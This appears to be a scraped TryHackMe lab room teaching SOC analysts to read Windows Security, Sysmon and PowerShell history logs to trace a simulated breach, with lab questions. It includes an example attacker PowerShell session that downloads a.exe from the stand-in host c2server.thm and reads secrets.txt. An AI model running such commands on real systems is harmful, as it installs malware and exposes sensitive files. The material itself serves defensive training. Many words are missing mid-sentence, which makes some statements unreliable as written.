Windows Logging for SOC
Start your Windows monitoring journey by learning how to use system logs to detect threats.
easy

To access material, start machines and answer questions login.
analysts spend most of their time triaging alerts and hunting threats - using the logs in . To tell good from bad, analysts have to know the logs well: how they look, how to interpret them, and what malicious action they indicate. This room begins your long journey into Windows logging - a key skill for any analyst or professional.
Learning Objectives
- Understand how to find and interpret important Windows event logs
- Learn invaluable for monitoring log sources like and
- Prepare for using the mentioned logs in -SIM and the following rooms
- Practice your log analysis skills on multiple event log datasets
Recommended Rooms
- Remind yourself the Logs Fundamentals
- Learn and practice
- Learn how to query Event Logs
- Know Core Windows Processes
Machine Access
Before moving forward, start the lab by clicking the Start Lab Machine button below. It will take around 2 minutes to load and you will need the to practice every learned log source.
Set up your virtual environment

Credentials
Alternatively, you can access the from your own -connected machine with the credentials below:
I'm ready to move on!
Logging Overview
Whenever you start a program, create a file, or just log in to your laptop, the event is processed by your . Then, the can log the event, meaning it will append a line to some journal, stating the time, action details, and the user behind the action. Every recorded event is called a log, and proper logging ensures that all user and system activity is recorded, thus helping with the following activities:
- Incident Response: Logs can show when and how the attack occurred
- Threat Hunting: Logs allow you to search for signs of malicious activity
- Alerting and Triage: Logs are a building block of any alert or detection rule
Anatomy of a Log Entry
Windows is an interesting as it has very powerful logging capabilities but requires a lot of knowledge to read and understand the logs. Your first challenge may be to just open the logs, as they are stored in a binary format inside the C:\Windows\System32\winevt\Logs folder:

Every EVTX file corresponds to a specific log category. For example, Application Logs contain events logged by user-mode applications like the IIS web server or MS SQL database, and Security Logs capture events like logon attempts, process activity, and user management.
Reading Event Logs

We will use Event Viewer for this room, a built-in tool that allows you to view and manage event logs. To open Event Viewer, search for "Event Viewer" using Windows Search or press Win + R, type eventvwr, and press Enter. Once the tool is loaded, you may see all system logs parsed, grouped, and ready for analysis:
- Log Sources: Every file corresponds to a single item on the left panel
- Log List: Each row you see is a single event that contains a few properties you can sort by:
- Keywords: For some events, indicates if the action was successful or not
- Date and Time: The timestamp when the event occurred (system time, not !)
- Event ID: A unique number for the event name (e.g. a failed login is always 4625)
- Log Details: The actual content of the log, in a plaintext or format ("Details" tab)
- Filters Menu: Use the "Filter Current Log" and "Find" buttons to filter the logs
What Is Logged
There are over 500 (opens in new tab) event just for the Security logs and many thousands of various event in total! Still, not all events are logged by default and not all events are properly documented, so in this room we will explore the most helpful logs for daily routines.
Looking at the last screenshot, which event ID describes a successful login?
(Answer format: LogSource / ID, e.g. Application / 8194)
Overview
As a analyst, you can't know in advance which attack you will be handling tomorrow and which logs you will need to triage. However, out of all Windows logs enabled by default, the Security event log is the one that brings you the most value. Let's start our journey from the two most important Security logs: Successful Logon (4624) and Failed Logon (4625).
| Event ID | Purpose | Logging | Limitations |
|---|---|---|---|
| 4624 (Successful Logon) |
Detect suspicious /network logins and identify the attack starting point | Logged on the lab machine, the one you are trying to access | Noisy. You will see hundreds of logon events per minute on loaded servers |
| 4625 (Failed Logon) |
Detect brute force, password spraying, or vulnerability scanning | Logged on the lab machine, the one you are trying to access | Inconsistent. The logs have lots of caveats that may trick you into the wrong understanding of the event |
Structure of 4624
A typical Windows server can generate tens of login events per minute, and every login event is often comprised of many different fields. Still, you can cover most L1/L2 cases just by checking a few core event fields in the image below. You can also read more about other fields and logon types in the Event ID Encyclopedia (opens in new tab).

Usage of 4624/4625
Even experienced IT admins often rely on security experts to distinguish bad from good events, so don't worry if the workbooks below seem complex at first. Take your time and treat this task as fundamental knowledge that you will use in practice for many upcoming rooms!
Detect Brute Force (Expand Me)
|
Analyse Logons (Expand Me)
|
Open the "Practice-Security.evtx" file on the VM's Desktop.
Which IP performed a brute force of the THM-PC?
Which user has been breached as a result of the attack?
What was the Logon ID of the malicious RDP login?
Note: The login you are looking for has a Logon Type 10.
Overview
- Hey Michael, is "svc_sysrestore" your account? Never saw it in the user list before
- No, but it's likely some Windows stuff; better not touch it to avoid any problems in future
Above is a typical IT department discussion that often leads to ransomware attacks. However, with some knowledge of authentication and user management events, it is trivial to find out the whole history of any user account. Below is a breakdown of the common event you can use:
| Event ID | Description | Malicious Usage |
|---|---|---|
| 4720 / 4722 / 4738 | A user account was created / enabled / changed |
Attackers might create a backdoor account or even enable an old one to avoid detection |
| 4725 / 4726 | A user account was disabled / deleted |
In some advanced cases, threat actors may disable privileged accounts to slow down their actions |
| 4723 / 4724 | A user changed their password / User's password was reset |
Given enough permissions, threat actors might reset the password and then access the required user |
| 4732 / 4733 | A user was added to / removed from a security group |
Attackers often add their backdoor accounts to privileged groups like "Administrators (opens in new tab)" |
Structure of User Management Events
All user management events have a similar structure and can be split into three parts: who did the action (Subject), who was the target (Object), and which exact changes were made (Details):
- Subject: The account doing the action. Note the Logon ID field - you can use it to correlate this event with the preceding 4624 login event!
- Object: This can be named differently depending on an event ID (e.g. New Account or Member), but it always means the same - the target of the action.
- Details: A target group for 4732 and 4733 events, or new user's attributes like full name or password expiration settings for the 4720 event.

Usage of User Management Events
Many real breaches involved at least some user manipulation events, for example, these ransomware actors (opens in new tab) reset all user accounts to a single password to slow down the recovery, and these attackers (opens in new tab) created a new admin account for . Refer to the workbooks below to learn how to hunt for similar attacks:
Hunt for Backdoored Users (Expand Me)
|
Continue with the "Practice-Security.evtx" file on the VM's Desktop.
Which user was created by the attacker soon after the RDP login?
Which two privileged groups was the backdoor user added to?
(Answer in alphabetical order, e.g. "Administrators, Power Users")
Does the Logon ID field match what you saw in the previous task (Yea/Nay)?
Overview
- Sarah, have you run any files from the Internet recently?
- Of course not, why? I never open any untrusted files
- Well, your IP is trying to brute-force our production servers
Above is an example of why teams need more detailed logging than just authentication attempts. Even if you know who is breached, you often don't know how. That's where process monitoring comes in handy, and there are two ways to enable it on Windows:
| Event Code | Purpose | Limitations |
|---|---|---|
| 4688 (Security Log: Process Creation) |
Log an event every time a new process is launched, including its command line and parent process details | Disabled by default, you need to enable it by following the official documentation (opens in new tab) |
| 1 (: Process Creation) |
Replace 4688 event code and provide more advanced fields like process hash and its signature | is an external tool not installed by default. Check out the official page (opens in new tab) |
vs Security Log
is a free tool from the Microsoft Sysinternals suite that became a de facto standard for advanced monitoring in addition to the default system logs. For this task, we'll jump right into analyzing logs but you can learn more about this great tool in another TryHackMe room.
So, if I were to choose between enabling the basic, noisy 4688 event ID or spending some time installing to receive more powerful and flexible logs, I would proceed with , and you are encouraged to do the same! Once installed, logs are found in Event Viewer under Applications & Services -> Microsoft -> Windows -> Sysmon -> Operational.

Event ID 1 in Action
As you can see on the screenshot above, event ID 1 has a lot of different fields, the most important of which can be grouped as:
- Process Info: Context of the launched process, including its , path (image), and command line
- Parent Info: Context of the parent process, very useful to build a process tree or an attack chain
- Binary Info: Process hash, signature, and metadata. You will need it for more advanced rooms
- User Context: A user running the process and, most importantly, Logon ID - same as in the Security logs
Since almost any attack works on the endpoint level and requires at least some process to be launched to breach the system or exfiltrate the data from it, process monitoring is the most important log source for any team. Use the following workbook to perform a basic analysis of any process launch:
Analyse Process Launch (Expand Me)
|
Open the "Practice-Sysmon.evtx" file on the VM's Desktop.
Which web browser does Sarah use to browse the web?
Which file did Sarah download from the browser?
Which URL was the file downloaded from?
Note: Use other Sysmon events to find out!
Overview
As you have seen in the previous task, can provide much more than just process creation events. It can log file and registry changes, network connections, queries, and many other crucial events. Furthermore, you can configure what to log and what to skip, unlike with the default logs. This room, for example, uses a popular Florian's config (opens in new tab), but you are free to change it to fit your needs. Let's take a look at four more event :
| Event ID | Security Log Alternative | Event Purpose |
|---|---|---|
| 11 / 13 (File Create / Registry Value Set) |
4656 for file changes and 4657 for registry changes, both disabled by default | Detect files dropped by malware or its changes to the registry (e.g. for ) |
| 3 / 22 (Network Connection / Query) |
No direct alternative, requires additional and configuration | Detect traffic from untrusted processes or to known malicious destinations |
Structure of Events

Take a look at the screenshot above - although every event ID has its own purpose, the fields highlighted in orange follow the same structure. Also, note that some critical fields, like Logon ID or parent process info, are missing. The logic here is that you use the ProcessId field to find the corresponding event ID 1 (Process Creation) and get the full context there.
Usage of Events
Although process creation events provide enough context to detect common breach scenarios, additional logs can be vital to reconstruct the full attack chain and ensure nothing is missed. For example, you need network logs to identify where the data was exfiltrated to, and registry change logs to check which system configuration was modified by threat actors.
Analyse Process Activities (Expand Me)
|
Continue with the "Practice-Sysmon.evtx" file on the VM's Desktop.
Which file was created by the downloaded malware to persist on the host?
What is the Command & Control server malware connected to?
(Answer in format IP:Port, e.g. 1.1.1.1:80)
Finally, which domain does the malicious IP correspond to?
Overview
is a powerful tool built into Windows that attackers love to abuse. Mainly because it is both trusted and capable of malware download, system discovery, data exfiltration, and even advanced techniques like process injection. However, you won't capture its commands by just using process creation logs like the event ID 1. Take a look at the command prompt below:
           PS C:\> Get-ChildItem
PS C:\> Get-Content secrets.txt
PS C:\> Get-LocalUser; Get-LocalGroup
PS C:\> Invoke-WebRequest http://c2server.thm/a.exe -OutPath C:\Temp\a.exe
Here, the threat actor managed to read a sensitive file, view local users and groups, and even download malware to the Temp directory. Still, you will see a single event ID 1 stating that powershell.exe was launched, with no information about the executed commands.
How It Works
Every program has a specific purpose: firefox.exe is a web browser, notepad.exe is a text editor, and whoami.exe simply outputs your username. If you're just browsing the web, you might only create a single Firefox process. However, with every out-of-scope task like RDP access or photo editing, you will have to open new programs and create additional logs.
PowerShell, on the other hand, is a powerful all-in-one tool for managing the system. Once you launch powershell.exe, you can run hundreds of different commands within the same terminal session without creating new processes for each action. This is why Sysmon is not very helpful here, and you'll need to find an alternative logging approach.
History File

There are at least five methods to monitor , each with its own pros and cons. While you can check out the Logless Hunt room and research AMSI and Transcript Logging topics, in this room, we will focus on a simple but effective way to track commands - the history file:
C:\Users\<USER>\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txtThe history file is a plain text file automatically created by . It simply records every command you type into a window and is immediately updated when you press Enter to submit a command:
Key Notes
- The history file is very useful for tracking malicious actions like system discovery or malware download
- The history file is created for every user, meaning that you may see five files if there are five active system users
- It survives system reboots unless manually deleted and saves all commands entered for all time
- It does not log command outputs and does not show script content (e.g. when running
powershell .\script.ps1)
Review the Administrator's PS history on the attached VM.
Which PowerShell command was executed first?
When did the Administrator run the first PS command? (Format: April 18, 2025)
Note: You might need to right-click the history file and open "Properties" to get the answer!
Can you find the flag stored in the PowerShell history? (Format: THM{...})
Note: You might want to check the PS history of other local users!
Congratulations on completing this room! By learning how to read and correlate logs from multiple sources, you are now better prepared to trace real attacks and detect the threat actors on every Cyber Kill Chain stage.
Key Takeaways
- Know how to read 4624 and 4625 event - y'll frequently encounter them in your analyst role
- Group the logs by Logon ID and Process ID - a great way to quickly see the attack chain
- Learn and make sure to use it - it gives you the most context about what's going on
- Don't forget about logging - its usage in cyberattacks rapidly grows every year
Hope you enjoyed the room!
Ready to learn Cyber Security?
TryHackMe provides free online cyber security training to secure jobs & upskill through a fun, interactive learning environment.
Already have an account? Log in